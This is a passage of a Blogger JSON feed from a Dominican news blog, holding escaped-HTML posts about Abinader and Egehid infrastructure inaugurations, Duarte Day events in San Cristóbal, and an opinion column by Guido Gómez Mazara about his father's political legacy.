ejecutadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EEl Presidente anunció, además, la aceleración de los trabajos en el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Emunicipio de Baitoa\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, con énfasis en proyectos de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eagua potable\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;Informó que uno de los acueductos ya se encuentra en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eproceso de licitación\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, lo que garantiza la disponibilidad de los recursos, mientras otro se ejecuta en la zona de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003ESabana Iglesia\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EDe igual manera, indicó que se construyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Edos techados deportivos\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, uno a cargo del\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EMinisterio de Deportes\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;y otro del\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003EMinisterio de Educación\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E, los cuales serán agilizados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAl concluir su discurso, el mandatario reconoció las limitaciones presupuestarias del Estado, señalando que, como ocurre en toda economía, las necesidades son amplias y los recursos finitos. No obstante, aseguró que su gobierno continúa enfocado en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Emaximizar el impacto de las inversiones públicas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para seguir\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Eimpulsando el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003Edesarrollo integral\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; text-align: justify;\"\u003E\u0026nbsp;de las comunidades de la Sierra.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"a3487965-4ff5-44bd-95a4-86b4bc521f77\" height=\"1066\" loading=\"lazy\" src=\"https:\/\/presidencia.gob.do\/sites\/default\/files\/inline-images\/e3a2cc60-17a5-4502-8f18-787c4647a88e.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1600\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003EGestión de Egehid impulsa obras estratégicas en La Sierra\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EDe su lado, el administrador general de la Empresa de Generación Hidroeléctrica Dominicana (Egehid),\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERafael Salazar\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, destacó que la institución mantiene el mismo presupuesto de años anteriores, pero ha logrado un aumento significativo en su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecapacidad operativa\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, lo que ha permitido multiplicar las horas de trabajo y ejecutar un mayor número de obras de infraestructura en las\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ecomunidades serranas del Cibao\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EExplicó que la ampliación y reconstrucción de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ela carretera Guardarraya\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, que une el municipio de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EBaitoa,\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en la provincia de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ESantiago\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, con el distrito municipal de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ETavera,\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;en la provincia\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ELa Vega\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, representó una inversión de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003ERD$241,191,458.00.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDetalló que los trabajos incluyeron la ampliación de la vía, la construcción de canaletas, cruces de alcantarillas y sus cabezales, muros de gaviones y muros mesa, así como la terminación de la rasante, aceras, contenes y badenes, además del asfaltado y la señalización, garantizando mayor seguridad, durabilidad y mejores condiciones de tránsito para las comunidades beneficiadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAsimismo, valoró que, por primera vez, se desarrollan de manera simultánea\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Etres proyectos de presas\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E, con la culminación de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EGuayubín\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;y el inicio de las presas de\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EGuaigüí y Gina.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EAdemás de dos proyectos de hidrobombeo previstos para este año, considerados estratégicos para fortalecer la matriz energética nacional y garantizar una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Emayor seguridad hídrica.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EEl funcionario también destacó los trabajos de limpieza y extracción de sedimentos en presas existentes, como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EValdesia,\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;una acción que permite recuperar capacidad de almacenamiento equivalente a la construcción de una nueva presa,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Esin generar costos adicionales\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;para el Estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EFinalmente, reiteró el compromiso del presidente Abinader con el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Edesarrollo sostenible\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Ede las comunidades serranas y exhortó a las autoridades locales y a la población a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Eproteger y dar mantenimiento\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;a las obras entregadas para asegurar su impacto\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003Esocial y económico\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;a largo plazo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 17.136px; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4811797441913664540\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-reaparece-luego-ausencia-72.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4811797441913664540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4811797441913664540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-reaparece-luego-ausencia-72.html","title":"Reaparece el presidente Abinader luego ausencia 72 horas; inaugura junto a Salazar director de EGEHID  carretera Bao-La Galeta y La Joya-La Virgen en Sabana Iglesia "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBJ5J6hGMTcUwTvmbvGzwFgPyv90Zkk59j4scPKRcQ1bMYMMi9Tgc3utoQmECeQfq4tVoGwEuVa5MV_v5qs3f6oIpHa4N5FjuQEquKLzXFeu9dyoeTbTjlCDaOOaYXHjf8JMSM4jyyoeH4myDoWMFX5LBJppvOJroYHsUELXPIefMU84uOH2LQnAALsucR\/s72-w640-h428-c\/IMG-20260124-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-36135481389795918"},"published":{"$t":"2026-01-25T07:00:00.000-04:00"},"updated":{"$t":"2026-01-25T13:44:00.233-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Con actos este lunes Día de Duarte Ayuntamiento San Cristóbal inicia celebración Mes de la Patria "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ibZA7dpue1-j6iLU_O92Si9aEQla0TFveYm1zgPRasELNZ-KlAJp0AyWIwi7h8nlhHJrFijG-91SA6Ty46HXFy3Pr2-qWyZMZ_abCh0PiyY4qA9YriUcu74PpASe9W0iiAsW12o4W3bWFUwP35tqvDJ0IWY3z_krafChVZep7m0aPXMqAj7eXcYtO6R5\/s780\/Duarte.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"780\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ibZA7dpue1-j6iLU_O92Si9aEQla0TFveYm1zgPRasELNZ-KlAJp0AyWIwi7h8nlhHJrFijG-91SA6Ty46HXFy3Pr2-qWyZMZ_abCh0PiyY4qA9YriUcu74PpASe9W0iiAsW12o4W3bWFUwP35tqvDJ0IWY3z_krafChVZep7m0aPXMqAj7eXcYtO6R5\/w640-h386\/Duarte.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESAN CRISTÓBAL, República Dominicana (25 Enero 2026).- Con actos este lunes 26 de enero en el Día de Duarte, el Ayuntamiento de San Cristóbal inicia a la vez el Mes de la Patria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas actividades de este lunes comienzan a las ocho de la mañana con el izamiento de las banderas nacional y municipal, en la explanada de la sede del Cabildo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDiez minutos después, 8:10 de la mañana será la ofrenda floral ante el busto del patricio Juan Pablo Duarte en el parque 6 de Noviembre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EA las 9:00 de la mañana será el Tedeum en la Iglesia Nuestra Señora de la Consolación.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/36135481389795918\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-actos-este-lunes-dia-de-duarte.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/36135481389795918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/36135481389795918"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/con-actos-este-lunes-dia-de-duarte.html","title":"Con actos este lunes Día de Duarte Ayuntamiento San Cristóbal inicia celebración Mes de la Patria "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ibZA7dpue1-j6iLU_O92Si9aEQla0TFveYm1zgPRasELNZ-KlAJp0AyWIwi7h8nlhHJrFijG-91SA6Ty46HXFy3Pr2-qWyZMZ_abCh0PiyY4qA9YriUcu74PpASe9W0iiAsW12o4W3bWFUwP35tqvDJ0IWY3z_krafChVZep7m0aPXMqAj7eXcYtO6R5\/s72-w640-h386-c\/Duarte.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7785245276227500740"},"published":{"$t":"2026-01-25T05:10:00.000-04:00"},"updated":{"$t":"2026-01-25T09:35:45.440-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"A quien pueda interesar"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5dWsgH-QlBJclgRxmLepNwzfiRrVIDWWSTj1Kczv38tyuiW_IdMOc0ag97BHF_N1Zfs0pE2DS50n8err7TRfjArsH3WQVPrL9NoPWza5p1ddjPKGeR4N1-giUgBA_CefZTuZ7HPaOh-bjYCzBqzpwxxf8pjfywYLZ19TxaZC6JU-2pKwf2XglcZGznsG\/s1080\/Screenshot_2026-01-25-08-10-15-687~2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"1080\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5dWsgH-QlBJclgRxmLepNwzfiRrVIDWWSTj1Kczv38tyuiW_IdMOc0ag97BHF_N1Zfs0pE2DS50n8err7TRfjArsH3WQVPrL9NoPWza5p1ddjPKGeR4N1-giUgBA_CefZTuZ7HPaOh-bjYCzBqzpwxxf8pjfywYLZ19TxaZC6JU-2pKwf2XglcZGznsG\/w640-h290\/Screenshot_2026-01-25-08-10-15-687~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ENo soy traspatio mental de Maximiliano Gómez. Tengo la satisfacción de ser su hijo y reconozco la contribución de su generación al proceso político, al que le dio una altísima cuota de sacrificio en horas de turbulencia e intolerancia.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesde escribas de ocasión hasta respetados dirigentes de la izquierda revolucionaria insisten en asociar y\/o presumir que los lazos de sangre implican un calco del sentido de la militancia partidaria. Olvidan, sin querer-queriendo, la noción de tiempo y espacio, esencialmente en el marco del proceso de Guerra Fría y los excesos injustificables de ambos lados para construir una narrativa de buenos y malos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor fortuna el mundo cambió, y los valores democráticos permiten desarrollar un énfasis consistente contra los abusos, la corrupción y la violación de derechos humanos, imposibles de defender tanto los de factura de derecha como izquierda. No existe dictadura buena, todas son malas y aborrecibles. No obstante, las escasa vocación por el estudio de los fenómenos de la geopolítica y el atrincheramiento en obsoletos dogmas habilitan las etiquetas \"descalificadoras\" de eternizadores de dioses del ocaso en el sentido de que los hijos de luchadores revolucionarios deben emular la conducta política de sus padres. Injusto, desproporcionado y manipulador. Lo innegociable reside en actuar correctamente y reivindicar valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EImagínense a los hijos de García Márquez con la obligatoriedad de ser escritores, el desafío de los vástagos de Marlon Brandon incursionando en el cine, la familia de Nelson Mandela intentando controlar la organización del Congreso Nacional Africano. De paso, un hijo de Fidel Castro es médico ortopeda, la hija mayor de Putin se dedica a la investigación científica, Obama aplaude la incursión y éxito en el mundo del cine de su hija, y a los hijos de Felipe González no se les conoce asociación con la política española. Sirvan esos ejemplos para exponer las insanas intenciones de restringir o criticar sin objetividad hábitos y posturas de los hijos de líderes políticos. El maniqueísmo de \"renegado\" obedece a la factura de la insuficiencia argumental, aquí muy frecuente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn lo personal, siempre respeto que defiendan y veneren a Maximiliano Gómez. Discrepo del innecesario afán en colocar mis posturas políticas alrededor de una militancia que nunca he tenido ni tendré. Decidí defender el pensamiento socialdemócrata: creo en la justicia social, pienso que el capital privado es el motor del desarrollo, aplaudo un modelo de Estado eficiente, y estoy contra todo tipo de dictadores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDos o tres dardos envenenados nacidos en mentalidades\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003Efosilizadas respecto de mis juicios públicos sobre la situación venezolana no cambian esto. A lo único que contribuye es a reiterarme en mi profunda fe en valores auténticamente democráticos. A mi padre, déjenlo tranquilo en su tumba, observando desde el más allá el desarrollo de sus hijos y nietos, satisfecho por la unidad familiar y sentido de compromiso, estructurado en épocas de grandes dificultades y alcanzando metas por las vías correctas, gracias a Dios sin el concurso y auxilio del resentimiento revestido de exigencias de calcar lo que, para orgullo nuestro, es imposible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EGUIDO GÓMEZ MAZARA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7785245276227500740\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-quien-pueda-interesar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7785245276227500740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7785245276227500740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/a-quien-pueda-interesar.html","title":"A quien pueda interesar"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_5dWsgH-QlBJclgRxmLepNwzfiRrVIDWWSTj1Kczv38tyuiW_IdMOc0ag97BHF_N1Zfs0pE2DS50n8err7TRfjArsH3WQVPrL9NoPWza5p1ddjPKGeR4N1-giUgBA_CefZTuZ7HPaOh-bjYCzBqzpwxxf8pjfywYLZ19TxaZC6JU-2pKwf2XglcZGznsG\/s72-w640-h290-c\/Screenshot_2026-01-25-08-10-15-687~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-983432008679625963"},"published":{"$t":"2026-01-25T04:40:00.000-04:00"},"updated":{"$t":"2026-01-25T14:41:34.760-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Leonel juramenta al menos una veintena de miembros en la Fuerza del Pueblo de La Cuchilla y Medina "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: 